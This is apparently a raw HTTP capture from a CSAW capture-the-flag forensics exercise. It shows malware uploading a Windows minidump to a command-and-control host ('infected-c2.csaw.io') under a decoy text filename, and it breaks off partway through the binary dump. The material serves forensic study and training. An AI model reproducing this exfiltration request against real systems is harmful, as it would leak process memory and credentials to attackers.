 POST /process_minidump?ip=192.168.246.142 HTTP/1.1
Host: infected-c2.csaw.io
Accept: */*
Content-Length: 60143767
Content-Type: multipart/form-data; boundary=------------------------63402c0619d22d3f
Expect: 100-continue

HTTP/1.1 100 Continue

--------------------------63402c0619d22d3f
Content-Disposition: form-data; name="file"; filename="FXSTIFFDebugLogFileAdmin.txt"
Content-Type: text/plain

MDMP..a..... .......s..d............t...0.......4*......       ...p*..Y.......8...........T................2...........4
..................................................     .......
.......dJ......h5......Lw......................T..............d.............................@..
...............P.a.c.i.f.i.c. .S.t.a.n.d.a.r.d. .T.i.m.e...........................................P.a.c.i.f.i.c. .D.a.y
.l.i.g.h.t. .T.i.m.e...........................................1.9.0.4.1...1...a.m.d.6.4.f.r.e...v.b._.r.e.l.e.a.s.e...1